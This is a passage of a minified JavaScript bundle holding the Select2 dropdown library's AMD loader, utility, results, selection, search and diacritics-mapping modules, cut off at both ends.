t.code="MODULE_NOT_FOUND",t}return r[e]}i.keys=function(){return Object.keys(r)},i.resolve=a,e.exports=i,i.id=5358},5446:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(5581);function i(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&(0,r.Ng)(n)){var i=t;do{if(i&&e.isSameNode(i))return!0;i=i.parentNode||i.host}while(i)}return!1}},5458:(e,t,n)=>{var r,i,a;i=[n(4692)],void 0===(a="function"==typeof(r=function(e){var t=function(){if(e&&e.fn&&e.fn.select2&&e.fn.select2.amd)var t=e.fn.select2.amd;var n,r,i;return t&&t.requirejs||(t?r=t:t={},function(e){var t,a,o,s,l={},u={},d={},c={},f=Object.prototype.hasOwnProperty,h=[].slice,_=/\.js$/;function p(e,t){return f.call(e,t)}function m(e,t){var n,r,i,a,o,s,l,u,c,f,h,p=t&&t.split("/"),m=d.map,y=m&&m["*"]||{};if(e){for(o=(e=e.split("/")).length-1,d.nodeIdCompat&&_.test(e[o])&&(e[o]=e[o].replace(_,"")),"."===e[0].charAt(0)&&p&&(e=p.slice(0,p.length-1).concat(e)),c=0;c<e.length;c++)if("."===(h=e[c]))e.splice(c,1),c-=1;else if(".."===h){if(0===c||1===c&&".."===e[2]||".."===e[c-1])continue;c>0&&(e.splice(c-1,2),c-=2)}e=e.join("/")}if((p||y)&&m){for(c=(n=e.split("/")).length;c>0;c-=1){if(r=n.slice(0,c).join("/"),p)for(f=p.length;f>0;f-=1)if((i=m[p.slice(0,f).join("/")])&&(i=i[r])){a=i,s=c;break}if(a)break;!l&&y&&y[r]&&(l=y[r],u=c)}!a&&l&&(a=l,s=u),a&&(n.splice(0,s,a),e=n.join("/"))}return e}function y(t,n){return function(){var r=h.call(arguments,0);return"string"!=typeof r[0]&&1===r.length&&r.push(null),a.apply(e,r.concat([t,n]))}}function g(e){return function(t){return m(t,e)}}function v(e){return function(t){l[e]=t}}function w(n){if(p(u,n)){var r=u[n];delete u[n],c[n]=!0,t.apply(e,r)}if(!p(l,n)&&!p(c,n))throw new Error("No "+n);return l[n]}function b(e){var t,n=e?e.indexOf("!"):-1;return n>-1&&(t=e.substring(0,n),e=e.substring(n+1,e.length)),[t,e]}function M(e){return e?b(e):[]}function L(e){return function(){return d&&d.config&&d.config[e]||{}}}o=function(e,t){var n,r=b(e),i=r[0],a=t[1];return e=r[1],i&&(n=w(i=m(i,a))),i?e=n&&n.normalize?n.normalize(e,g(a)):m(e,a):(i=(r=b(e=m(e,a)))[0],e=r[1],i&&(n=w(i))),{f:i?i+"!"+e:e,n:e,pr:i,p:n}},s={require:function(e){return y(e)},exports:function(e){var t=l[e];return void 0!==t?t:l[e]={}},module:function(e){return{id:e,uri:"",exports:l[e],config:L(e)}}},t=function(t,n,r,i){var a,d,f,h,_,m,g,b=[],L=typeof r;if(m=M(i=i||t),"undefined"===L||"function"===L){for(n=!n.length&&r.length?["require","exports","module"]:n,_=0;_<n.length;_+=1)if("require"===(d=(h=o(n[_],m)).f))b[_]=s.require(t);else if("exports"===d)b[_]=s.exports(t),g=!0;else if("module"===d)a=b[_]=s.module(t);else if(p(l,d)||p(u,d)||p(c,d))b[_]=w(d);else{if(!h.p)throw new Error(t+" missing "+d);h.p.load(h.n,y(i,!0),v(d),{}),b[_]=l[d]}f=r?r.apply(l[t],b):void 0,t&&(a&&a.exports!==e&&a.exports!==l[t]?l[t]=a.exports:f===e&&g||(l[t]=f))}else t&&(l[t]=r)},n=r=a=function(n,r,i,l,u){if("string"==typeof n)return s[n]?s[n](r):w(o(n,M(r)).f);if(!n.splice){if((d=n).deps&&a(d.deps,d.callback),!r)return;r.splice?(n=r,r=i,i=null):n=e}return r=r||function(){},"function"==typeof i&&(i=l,l=u),l?t(e,n,r,i):setTimeout((function(){t(e,n,r,i)}),4),a},a.config=function(e){return a(e)},n._defined=l,(i=function(e,t,n){if("string"!=typeof e)throw new Error("See almond README: incorrect module build, no module name");t.splice||(n=t,t=[]),p(l,e)||p(u,e)||(u[e]=[e,t,n])}).amd={jQuery:!0}}(),t.requirejs=n,t.require=r,t.define=i),t.define("almond",(function(){})),t.define("jquery",[],(function(){var t=e||$;return null==t&&console&&console.error&&console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."),t})),t.define("select2/utils",["jquery"],(function(e){var t={};function n(e){var t=e.prototype,n=[];for(var r in t)"function"==typeof t[r]&&"constructor"!==r&&n.push(r);return n}t.Extend=function(e,t){var n={}.hasOwnProperty;function r(){this.constructor=e}for(var i in t)n.call(t,i)&&(e[i]=t[i]);return r.prototype=t.prototype,e.prototype=new r,e.__super__=t.prototype,e},t.Decorate=function(e,t){var r=n(t),i=n(e);function a(){var n=Array.prototype.unshift,r=t.prototype.constructor.length,i=e.prototype.constructor;r>0&&(n.call(arguments,e.prototype.constructor),i=t.prototype.constructor),i.apply(this,arguments)}function o(){this.constructor=a}t.displayName=e.displayName,a.prototype=new o;for(var s=0;s<i.length;s++){var l=i[s];a.prototype[l]=e.prototype[l]}for(var u=function(e){var n=function(){};e in a.prototype&&(n=a.prototype[e]);var r=t.prototype[e];return function(){return Array.prototype.unshift.call(arguments,n),r.apply(this,arguments)}},d=0;d<r.length;d++){var c=r[d];a.prototype[c]=u(c)}return a};var r=function(){this.listeners={}};r.prototype.on=function(e,t){this.listeners=this.listeners||{},e in this.listeners?this.listeners[e].push(t):this.listeners[e]=[t]},r.prototype.trigger=function(e){var t=Array.prototype.slice,n=t.call(arguments,1);this.listeners=this.listeners||{},null==n&&(n=[]),0===n.length&&n.push({}),n[0]._type=e,e in this.listeners&&this.invoke(this.listeners[e],t.call(arguments,1)),"*"in this.listeners&&this.invoke(this.listeners["*"],arguments)},r.prototype.invoke=function(e,t){for(var n=0,r=e.length;n<r;n++)e[n].apply(this,t)},t.Observable=r,t.generateChars=function(e){for(var t="",n=0;n<e;n++)t+=Math.floor(36*Math.random()).toString(36);return t},t.bind=function(e,t){return function(){e.apply(t,arguments)}},t._convertData=function(e){for(var t in e){var n=t.split("-"),r=e;if(1!==n.length){for(var i=0;i<n.length;i++){var a=n[i];(a=a.substring(0,1).toLowerCase()+a.substring(1))in r||(r[a]={}),i==n.length-1&&(r[a]=e[t]),r=r[a]}delete e[t]}}return e},t.hasScroll=function(t,n){var r=e(n),i=n.style.overflowX,a=n.style.overflowY;return(i!==a||"hidden"!==a&&"visible"!==a)&&("scroll"===i||"scroll"===a||r.innerHeight()<n.scrollHeight||r.innerWidth()<n.scrollWidth)},t.escapeMarkup=function(e){var t={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return"string"!=typeof e?e:String(e).replace(/[&<>"'\/\\]/g,(function(e){return t[e]}))},t.__cache={};var i=0;return t.GetUniqueElementId=function(e){var n=e.getAttribute("data-select2-id");return null!=n||(n=e.id?"select2-data-"+e.id:"select2-data-"+(++i).toString()+"-"+t.generateChars(4),e.setAttribute("data-select2-id",n)),n},t.StoreData=function(e,n,r){var i=t.GetUniqueElementId(e);t.__cache[i]||(t.__cache[i]={}),t.__cache[i][n]=r},t.GetData=function(n,r){var i=t.GetUniqueElementId(n);return r?t.__cache[i]&&null!=t.__cache[i][r]?t.__cache[i][r]:e(n).data(r):t.__cache[i]},t.RemoveData=function(e){var n=t.GetUniqueElementId(e);null!=t.__cache[n]&&delete t.__cache[n],e.removeAttribute("data-select2-id")},t.copyNonInternalCssClasses=function(e,t){var n=e.getAttribute("class").trim().split(/\s+/);n=n.filter((function(e){return 0===e.indexOf("select2-")}));var r=t.getAttribute("class").trim().split(/\s+/);r=r.filter((function(e){return 0!==e.indexOf("select2-")}));var i=n.concat(r);e.setAttribute("class",i.join(" "))},t})),t.define("select2/results",["jquery","./utils"],(function(e,t){function n(e,t,r){this.$element=e,this.data=r,this.options=t,n.__super__.constructor.call(this)}return t.Extend(n,t.Observable),n.prototype.render=function(){var t=e('<ul class="select2-results__options" role="listbox"></ul>');return this.options.get("multiple")&&t.attr("aria-multiselectable","true"),this.$results=t,t},n.prototype.clear=function(){this.$results.empty()},n.prototype.displayMessage=function(t){var n=this.options.get("escapeMarkup");this.clear(),this.hideLoading();var r=e('<li role="alert" aria-live="assertive" class="select2-results__option"></li>'),i=this.options.get("translations").get(t.message);r.append(n(i(t.args))),r[0].className+=" select2-results__message",this.$results.append(r)},n.prototype.hideMessages=function(){this.$results.find(".select2-results__message").remove()},n.prototype.append=function(e){this.hideLoading();var t=[];if(null!=e.results&&0!==e.results.length){e.results=this.sort(e.results);for(var n=0;n<e.results.length;n++){var r=e.results[n],i=this.option(r);t.push(i)}this.$results.append(t)}else 0===this.$results.children().length&&this.trigger("results:message",{message:"noResults"})},n.prototype.position=function(e,t){t.find(".select2-results").append(e)},n.prototype.sort=function(e){return this.options.get("sorter")(e)},n.prototype.highlightFirstItem=function(){var e=this.$results.find(".select2-results__option--selectable"),t=e.filter(".select2-results__option--selected");t.length>0?t.first().trigger("mouseenter"):e.first().trigger("mouseenter"),this.ensureHighlightVisible()},n.prototype.setClasses=function(){var n=this;this.data.current((function(r){var i=r.map((function(e){return e.id.toString()}));n.$results.find(".select2-results__option--selectable").each((function(){var n=e(this),r=t.GetData(this,"data"),a=""+r.id;null!=r.element&&r.element.selected||null==r.element&&i.indexOf(a)>-1?(this.classList.add("select2-results__option--selected"),n.attr("aria-selected","true")):(this.classList.remove("select2-results__option--selected"),n.attr("aria-selected","false"))}))}))},n.prototype.showLoading=function(e){this.hideLoading();var t={disabled:!0,loading:!0,text:this.options.get("translations").get("searching")(e)},n=this.option(t);n.className+=" loading-results",this.$results.prepend(n)},n.prototype.hideLoading=function(){this.$results.find(".loading-results").remove()},n.prototype.option=function(n){var r=document.createElement("li");r.classList.add("select2-results__option"),r.classList.add("select2-results__option--selectable");var i={role:"option"},a=window.Element.prototype.matches||window.Element.prototype.msMatchesSelector||window.Element.prototype.webkitMatchesSelector;for(var o in(null!=n.element&&a.call(n.element,":disabled")||null==n.element&&n.disabled)&&(i["aria-disabled"]="true",r.classList.remove("select2-results__option--selectable"),r.classList.add("select2-results__option--disabled")),null==n.id&&r.classList.remove("select2-results__option--selectable"),null!=n._resultId&&(r.id=n._resultId),n.title&&(r.title=n.title),n.children&&(i.role="group",i["aria-label"]=n.text,r.classList.remove("select2-results__option--selectable"),r.classList.add("select2-results__option--group")),i){var s=i[o];r.setAttribute(o,s)}if(n.children){var l=e(r),u=document.createElement("strong");u.className="select2-results__group",this.template(n,u);for(var d=[],c=0;c<n.children.length;c++){var f=n.children[c],h=this.option(f);d.push(h)}var _=e("<ul></ul>",{class:"select2-results__options select2-results__options--nested",role:"none"});_.append(d),l.append(u),l.append(_)}else this.template(n,r);return t.StoreData(r,"data",n),r},n.prototype.bind=function(n,r){var i=this,a=n.id+"-results";this.$results.attr("id",a),n.on("results:all",(function(e){i.clear(),i.append(e.data),n.isOpen()&&(i.setClasses(),i.highlightFirstItem())})),n.on("results:append",(function(e){i.append(e.data),n.isOpen()&&i.setClasses()})),n.on("query",(function(e){i.hideMessages(),i.showLoading(e)})),n.on("select",(function(){n.isOpen()&&(i.setClasses(),i.options.get("scrollAfterSelect")&&i.highlightFirstItem())})),n.on("unselect",(function(){n.isOpen()&&(i.setClasses(),i.options.get("scrollAfterSelect")&&i.highlightFirstItem())})),n.on("open",(function(){i.$results.attr("aria-expanded","true"),i.$results.attr("aria-hidden","false"),i.setClasses(),i.ensureHighlightVisible()})),n.on("close",(function(){i.$results.attr("aria-expanded","false"),i.$results.attr("aria-hidden","true"),i.$results.removeAttr("aria-activedescendant")})),n.on("results:toggle",(function(){var e=i.getHighlightedResults();0!==e.length&&e.trigger("mouseup")})),n.on("results:select",(function(){var e=i.getHighlightedResults();if(0!==e.length){var n=t.GetData(e[0],"data");e.hasClass("select2-results__option--selected")?i.trigger("close",{}):i.trigger("select",{data:n})}})),n.on("results:previous",(function(){var e=i.getHighlightedResults(),t=i.$results.find(".select2-results__option--selectable"),n=t.index(e);if(!(n<=0)){var r=n-1;0===e.length&&(r=0);var a=t.eq(r);a.trigger("mouseenter");var o=i.$results.offset().top,s=a.offset().top,l=i.$results.scrollTop()+(s-o);0===r?i.$results.scrollTop(0):s-o<0&&i.$results.scrollTop(l)}})),n.on("results:next",(function(){var e=i.getHighlightedResults(),t=i.$results.find(".select2-results__option--selectable"),n=t.index(e)+1;if(!(n>=t.length)){var r=t.eq(n);r.trigger("mouseenter");var a=i.$results.offset().top+i.$results.outerHeight(!1),o=r.offset().top+r.outerHeight(!1),s=i.$results.scrollTop()+o-a;0===n?i.$results.scrollTop(0):o>a&&i.$results.scrollTop(s)}})),n.on("results:focus",(function(e){e.element[0].classList.add("select2-results__option--highlighted"),e.element[0].setAttribute("aria-selected","true")})),n.on("results:message",(function(e){i.displayMessage(e)})),e.fn.mousewheel&&this.$results.on("mousewheel",(function(e){var t=i.$results.scrollTop(),n=i.$results.get(0).scrollHeight-t+e.deltaY,r=e.deltaY>0&&t-e.deltaY<=0,a=e.deltaY<0&&n<=i.$results.height();r?(i.$results.scrollTop(0),e.preventDefault(),e.stopPropagation()):a&&(i.$results.scrollTop(i.$results.get(0).scrollHeight-i.$results.height()),e.preventDefault(),e.stopPropagation())})),this.$results.on("mouseup",".select2-results__option--selectable",(function(n){var r=e(this),a=t.GetData(this,"data");r.hasClass("select2-results__option--selected")?i.options.get("multiple")?i.trigger("unselect",{originalEvent:n,data:a}):i.trigger("close",{}):i.trigger("select",{originalEvent:n,data:a})})),this.$results.on("mouseenter",".select2-results__option--selectable",(function(n){var r=t.GetData(this,"data");i.getHighlightedResults().removeClass("select2-results__option--highlighted").attr("aria-selected","false"),i.trigger("results:focus",{data:r,element:e(this)})}))},n.prototype.getHighlightedResults=function(){return this.$results.find(".select2-results__option--highlighted")},n.prototype.destroy=function(){this.$results.remove()},n.prototype.ensureHighlightVisible=function(){var e=this.getHighlightedResults();if(0!==e.length){var t=this.$results.find(".select2-results__option--selectable").index(e),n=this.$results.offset().top,r=e.offset().top,i=this.$results.scrollTop()+(r-n),a=r-n;i-=2*e.outerHeight(!1),t<=2?this.$results.scrollTop(0):(a>this.$results.outerHeight()||a<0)&&this.$results.scrollTop(i)}},n.prototype.template=function(t,n){var r=this.options.get("templateResult"),i=this.options.get("escapeMarkup"),a=r(t,n);null==a?n.style.display="none":"string"==typeof a?n.innerHTML=i(a):e(n).append(a)},n})),t.define("select2/keys",[],(function(){return{BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46}})),t.define("select2/selection/base",["jquery","../utils","../keys"],(function(e,t,n){function r(e,t){this.$element=e,this.options=t,r.__super__.constructor.call(this)}return t.Extend(r,t.Observable),r.prototype.render=function(){var n=e('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>');return this._tabindex=0,null!=t.GetData(this.$element[0],"old-tabindex")?this._tabindex=t.GetData(this.$element[0],"old-tabindex"):null!=this.$element.attr("tabindex")&&(this._tabindex=this.$element.attr("tabindex")),n.attr("title",this.$element.attr("title")),n.attr("tabindex",this._tabindex),n.attr("aria-disabled","false"),this.$selection=n,n},r.prototype.bind=function(e,t){var r=this,i=e.id+"-results";this.container=e,this.$selection.on("focus",(function(e){r.trigger("focus",e)})),this.$selection.on("blur",(function(e){r._handleBlur(e)})),this.$selection.on("keydown",(function(e){r.trigger("keypress",e),e.which===n.SPACE&&e.preventDefault()})),e.on("results:focus",(function(e){r.$selection.attr("aria-activedescendant",e.data._resultId)})),e.on("selection:update",(function(e){r.update(e.data)})),e.on("open",(function(){r.$selection.attr("aria-expanded","true"),r.$selection.attr("aria-owns",i),r._attachCloseHandler(e)})),e.on("close",(function(){r.$selection.attr("aria-expanded","false"),r.$selection.removeAttr("aria-activedescendant"),r.$selection.removeAttr("aria-owns"),r.$selection.trigger("focus"),r._detachCloseHandler(e)})),e.on("enable",(function(){r.$selection.attr("tabindex",r._tabindex),r.$selection.attr("aria-disabled","false")})),e.on("disable",(function(){r.$selection.attr("tabindex","-1"),r.$selection.attr("aria-disabled","true")}))},r.prototype._handleBlur=function(t){var n=this;window.setTimeout((function(){document.activeElement==n.$selection[0]||e.contains(n.$selection[0],document.activeElement)||n.trigger("blur",t)}),1)},r.prototype._attachCloseHandler=function(n){e(document.body).on("mousedown.select2."+n.id,(function(n){var r=e(n.target).closest(".select2");e(".select2.select2-container--open").each((function(){this!=r[0]&&t.GetData(this,"element").select2("close")}))}))},r.prototype._detachCloseHandler=function(t){e(document.body).off("mousedown.select2."+t.id)},r.prototype.position=function(e,t){t.find(".selection").append(e)},r.prototype.destroy=function(){this._detachCloseHandler(this.container)},r.prototype.update=function(e){throw new Error("The `update` method must be defined in child classes.")},r.prototype.isEnabled=function(){return!this.isDisabled()},r.prototype.isDisabled=function(){return this.options.get("disabled")},r})),t.define("select2/selection/single",["jquery","./base","../utils","../keys"],(function(e,t,n,r){function i(){i.__super__.constructor.apply(this,arguments)}return n.Extend(i,t),i.prototype.render=function(){var e=i.__super__.render.call(this);return e[0].classList.add("select2-selection--single"),e.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'),e},i.prototype.bind=function(e,t){var n=this;i.__super__.bind.apply(this,arguments);var r=e.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",r).attr("role","textbox").attr("aria-readonly","true"),this.$selection.attr("aria-labelledby",r),this.$selection.attr("aria-controls",r),this.$selection.on("mousedown",(function(e){1===e.which&&n.trigger("toggle",{originalEvent:e})})),this.$selection.on("focus",(function(e){})),this.$selection.on("blur",(function(e){})),e.on("focus",(function(t){e.isOpen()||n.$selection.trigger("focus")}))},i.prototype.clear=function(){var e=this.$selection.find(".select2-selection__rendered");e.empty(),e.removeAttr("title")},i.prototype.display=function(e,t){var n=this.options.get("templateSelection");return this.options.get("escapeMarkup")(n(e,t))},i.prototype.selectionContainer=function(){return e("<span></span>")},i.prototype.update=function(e){if(0!==e.length){var t=e[0],n=this.$selection.find(".select2-selection__rendered"),r=this.display(t,n);n.empty().append(r);var i=t.title||t.text;i?n.attr("title",i):n.removeAttr("title")}else this.clear()},i})),t.define("select2/selection/multiple",["jquery","./base","../utils"],(function(e,t,n){function r(e,t){r.__super__.constructor.apply(this,arguments)}return n.Extend(r,t),r.prototype.render=function(){var e=r.__super__.render.call(this);return e[0].classList.add("select2-selection--multiple"),e.html('<ul class="select2-selection__rendered"></ul>'),e},r.prototype.bind=function(t,i){var a=this;r.__super__.bind.apply(this,arguments);var o=t.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",o),this.$selection.on("click",(function(e){a.trigger("toggle",{originalEvent:e})})),this.$selection.on("click",".select2-selection__choice__remove",(function(t){if(!a.isDisabled()){var r=e(this).parent(),i=n.GetData(r[0],"data");a.trigger("unselect",{originalEvent:t,data:i})}})),this.$selection.on("keydown",".select2-selection__choice__remove",(function(e){a.isDisabled()||e.stopPropagation()}))},r.prototype.clear=function(){var e=this.$selection.find(".select2-selection__rendered");e.empty(),e.removeAttr("title")},r.prototype.display=function(e,t){var n=this.options.get("templateSelection");return this.options.get("escapeMarkup")(n(e,t))},r.prototype.selectionContainer=function(){return e('<li class="select2-selection__choice"><button type="button" class="select2-selection__choice__remove" tabindex="-1"><span aria-hidden="true">&times;</span></button><span class="select2-selection__choice__display"></span></li>')},r.prototype.update=function(e){if(this.clear(),0!==e.length){for(var t=[],r=this.$selection.find(".select2-selection__rendered").attr("id")+"-choice-",i=0;i<e.length;i++){var a=e[i],o=this.selectionContainer(),s=this.display(a,o),l=r+n.generateChars(4)+"-";a.id?l+=a.id:l+=n.generateChars(4),o.find(".select2-selection__choice__display").append(s).attr("id",l);var u=a.title||a.text;u&&o.attr("title",u);var d=this.options.get("translations").get("removeItem"),c=o.find(".select2-selection__choice__remove");c.attr("title",d()),c.attr("aria-label",d()),c.attr("aria-describedby",l),n.StoreData(o[0],"data",a),t.push(o)}this.$selection.find(".select2-selection__rendered").append(t)}},r})),t.define("select2/selection/placeholder",[],(function(){function e(e,t,n){this.placeholder=this.normalizePlaceholder(n.get("placeholder")),e.call(this,t,n)}return e.prototype.normalizePlaceholder=function(e,t){return"string"==typeof t&&(t={id:"",text:t}),t},e.prototype.createPlaceholder=function(e,t){var n=this.selectionContainer();n.html(this.display(t)),n[0].classList.add("select2-selection__placeholder"),n[0].classList.remove("select2-selection__choice");var r=t.title||t.text||n.text();return this.$selection.find(".select2-selection__rendered").attr("title",r),n},e.prototype.update=function(e,t){var n=1==t.length&&t[0].id!=this.placeholder.id;if(t.length>1||n)return e.call(this,t);this.clear();var r=this.createPlaceholder(this.placeholder);this.$selection.find(".select2-selection__rendered").append(r)},e})),t.define("select2/selection/allowClear",["jquery","../keys","../utils"],(function(e,t,n){function r(){}return r.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),null==this.placeholder&&this.options.get("debug")&&window.console&&console.error&&console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."),this.$selection.on("mousedown",".select2-selection__clear",(function(e){r._handleClear(e)})),t.on("keypress",(function(e){r._handleKeyboardClear(e,t)}))},r.prototype._handleClear=function(e,t){if(!this.isDisabled()){var r=this.$selection.find(".select2-selection__clear");if(0!==r.length){t.stopPropagation();var i=n.GetData(r[0],"data"),a=this.$element.val();this.$element.val(this.placeholder.id);var o={data:i};if(this.trigger("clear",o),o.prevented)this.$element.val(a);else{for(var s=0;s<i.length;s++)if(o={data:i[s]},this.trigger("unselect",o),o.prevented)return void this.$element.val(a);this.$element.trigger("input").trigger("change"),this.trigger("toggle",{})}}}},r.prototype._handleKeyboardClear=function(e,n,r){r.isOpen()||n.which!=t.DELETE&&n.which!=t.BACKSPACE||this._handleClear(n)},r.prototype.update=function(t,r){if(t.call(this,r),this.$selection.find(".select2-selection__clear").remove(),this.$selection[0].classList.remove("select2-selection--clearable"),!(this.$selection.find(".select2-selection__placeholder").length>0||0===r.length)){var i=this.$selection.find(".select2-selection__rendered").attr("id"),a=this.options.get("translations").get("removeAllItems"),o=e('<button type="button" class="select2-selection__clear" tabindex="-1"><span aria-hidden="true">&times;</span></button>');o.attr("title",a()),o.attr("aria-label",a()),o.attr("aria-describedby",i),n.StoreData(o[0],"data",r),this.$selection.prepend(o),this.$selection[0].classList.add("select2-selection--clearable")}},r})),t.define("select2/selection/search",["jquery","../utils","../keys"],(function(e,t,n){function r(e,t,n){e.call(this,t,n)}return r.prototype.render=function(t){var n=this.options.get("translations").get("search"),r=e('<span class="select2-search select2-search--inline"><textarea class="select2-search__field" type="search" tabindex="-1" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" ></textarea></span>');this.$searchContainer=r,this.$search=r.find("textarea"),this.$search.prop("autocomplete",this.options.get("autocomplete")),this.$search.attr("aria-label",n());var i=t.call(this);return this._transferTabIndex(),i.append(this.$searchContainer),i},r.prototype.bind=function(e,r,i){var a=this,o=r.id+"-results",s=r.id+"-container";e.call(this,r,i),a.$search.attr("aria-describedby",s),r.on("open",(function(){a.$search.attr("aria-controls",o),a.$search.trigger("focus")})),r.on("close",(function(){a.$search.val(""),a.resizeSearch(),a.$search.removeAttr("aria-controls"),a.$search.removeAttr("aria-activedescendant"),a.$search.trigger("focus")})),r.on("enable",(function(){a.$search.prop("disabled",!1),a._transferTabIndex()})),r.on("disable",(function(){a.$search.prop("disabled",!0)})),r.on("focus",(function(e){a.$search.trigger("focus")})),r.on("results:focus",(function(e){e.data._resultId?a.$search.attr("aria-activedescendant",e.data._resultId):a.$search.removeAttr("aria-activedescendant")})),this.$selection.on("focusin",".select2-search--inline",(function(e){a.trigger("focus",e)})),this.$selection.on("focusout",".select2-search--inline",(function(e){a._handleBlur(e)})),this.$selection.on("keydown",".select2-search--inline",(function(e){if(e.stopPropagation(),a.trigger("keypress",e),a._keyUpPrevented=e.isDefaultPrevented(),e.which===n.BACKSPACE&&""===a.$search.val()){var r=a.$selection.find(".select2-selection__choice").last();if(r.length>0){var i=t.GetData(r[0],"data");a.searchRemoveChoice(i),e.preventDefault()}}})),this.$selection.on("click",".select2-search--inline",(function(e){a.$search.val()&&e.stopPropagation()}));var l=document.documentMode,u=l&&l<=11;this.$selection.on("input.searchcheck",".select2-search--inline",(function(e){u?a.$selection.off("input.search input.searchcheck"):a.$selection.off("keyup.search")})),this.$selection.on("keyup.search input.search",".select2-search--inline",(function(e){if(u&&"input"===e.type)a.$selection.off("input.search input.searchcheck");else{var t=e.which;t!=n.SHIFT&&t!=n.CTRL&&t!=n.ALT&&t!=n.TAB&&a.handleSearch(e)}}))},r.prototype._transferTabIndex=function(e){this.$search.attr("tabindex",this.$selection.attr("tabindex")),this.$selection.attr("tabindex","-1")},r.prototype.createPlaceholder=function(e,t){this.$search.attr("placeholder",t.text)},r.prototype.update=function(e,t){var n=this.$search[0]==document.activeElement;this.$search.attr("placeholder",""),e.call(this,t),this.resizeSearch(),n&&this.$search.trigger("focus")},r.prototype.handleSearch=function(){if(this.resizeSearch(),!this._keyUpPrevented){var e=this.$search.val();this.trigger("query",{term:e})}this._keyUpPrevented=!1},r.prototype.searchRemoveChoice=function(e,t){this.trigger("unselect",{data:t}),this.$search.val(t.text),this.handleSearch()},r.prototype.resizeSearch=function(){this.$search.css("width","25px");var e="100%";""===this.$search.attr("placeholder")&&(e=.75*(this.$search.val().length+1)+"em"),this.$search.css("width",e)},r})),t.define("select2/selection/selectionCss",["../utils"],(function(e){function t(){}return t.prototype.render=function(t){var n=t.call(this),r=this.options.get("selectionCssClass")||"";return-1!==r.indexOf(":all:")&&(r=r.replace(":all:",""),e.copyNonInternalCssClasses(n[0],this.$element[0])),n.addClass(r),n},t})),t.define("select2/selection/eventRelay",["jquery"],(function(e){function t(){}return t.prototype.bind=function(t,n,r){var i=this,a=["open","opening","close","closing","select","selecting","unselect","unselecting","clear","clearing"],o=["opening","closing","selecting","unselecting","clearing"];t.call(this,n,r),n.on("*",(function(t,n){if(-1!==a.indexOf(t)){n=n||{};var r=e.Event("select2:"+t,{params:n});i.$element.trigger(r),-1!==o.indexOf(t)&&(n.prevented=r.isDefaultPrevented())}}))},t})),t.define("select2/translation",["jquery","require"],(function(e,t){function n(e){this.dict=e||{}}return n.prototype.all=function(){return this.dict},n.prototype.get=function(e){return this.dict[e]},n.prototype.extend=function(t){this.dict=e.extend({},t.all(),this.dict)},n._cache={},n.loadPath=function(e){if(!(e in n._cache)){var r=t(e);n._cache[e]=r}return new n(n._cache[e])},n})),t.define("select2/diacritics",[],(function(){return{"Ⓐ":"A",Ａ:"A",À:"A",Á:"A",Â:"A",Ầ:"A",Ấ:"A",Ẫ:"A",Ẩ:"A",Ã:"A",Ā:"A",Ă:"A",Ằ:"A",Ắ:"A",Ẵ:"A",Ẳ:"A",Ȧ:"A",Ǡ:"A",Ä:"A",Ǟ:"A",Ả:"A",Å:"A",Ǻ:"A",Ǎ:"A",Ȁ:"A",Ȃ:"A",Ạ:"A",Ậ:"A",Ặ:"A",Ḁ:"A",Ą:"A",Ⱥ:"A",Ɐ:"A",Ꜳ:"AA",Æ:"AE",Ǽ:"AE",Ǣ:"AE",Ꜵ:"AO",Ꜷ:"AU",Ꜹ:"AV",Ꜻ:"AV",Ꜽ:"AY","Ⓑ":"B",Ｂ:"B",Ḃ:"B",Ḅ:"B",Ḇ:"B",Ƀ:"B",Ƃ:"B",Ɓ:"B","Ⓒ":"C",Ｃ:"C",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",Ç:"C",Ḉ:"C",Ƈ:"C",Ȼ:"C",Ꜿ:"C","Ⓓ":"D",Ｄ:"D",Ḋ:"D",Ď:"D",Ḍ:"D",Ḑ:"D",Ḓ:"D",Ḏ:"D",Đ:"D",Ƌ:"D",Ɗ:"D",Ɖ:"D",Ꝺ:"D",Ǳ:"DZ",Ǆ:"DZ",ǲ:"Dz",ǅ:"Dz","Ⓔ":"E",Ｅ:"E",È:"E",É:"E",Ê:"E",Ề:"E",Ế:"E",Ễ:"E",Ể:"E",Ẽ:"E",Ē:"E",Ḕ:"E",Ḗ:"E",Ĕ:"E",Ė:"E",Ë:"E",Ẻ:"E",Ě:"E",Ȅ:"E",Ȇ:"E",Ẹ:"E",Ệ:"E",Ȩ:"E",Ḝ:"E",Ę:"E",Ḙ:"E",Ḛ:"E",Ɛ:"E",Ǝ:"E","Ⓕ":"F",Ｆ:"F",Ḟ:"F",Ƒ:"F",Ꝼ:"F","Ⓖ":"G",Ｇ:"G",Ǵ:"G",Ĝ:"G",Ḡ:"G",Ğ:"G",Ġ:"G",Ǧ:"G",Ģ:"G",Ǥ:"G",Ɠ:"G",Ꞡ:"G",Ᵹ:"G",Ꝿ:"G","Ⓗ":"H",Ｈ:"H",Ĥ:"H",Ḣ:"H",Ḧ:"H",Ȟ:"H",Ḥ:"H",Ḩ:"H",Ḫ:"H",Ħ:"H",Ⱨ:"H",Ⱶ:"H",Ɥ:"H","Ⓘ":"I",Ｉ:"I",Ì:"I",Í:"I",Î:"I",Ĩ:"I",Ī:"I",Ĭ:"I",İ:"I",Ï:"I",Ḯ:"I",Ỉ:"I",Ǐ:"I",Ȉ:"I",Ȋ:"I",Ị:"I",Į:"I",Ḭ:"I",Ɨ:"I","Ⓙ":"J",Ｊ:"J",Ĵ:"J",Ɉ:"J","Ⓚ":"K",Ｋ:"K",Ḱ:"K",Ǩ:"K",Ḳ:"K",Ķ:"K",Ḵ:"K",Ƙ:"K",Ⱪ:"K",Ꝁ:"K",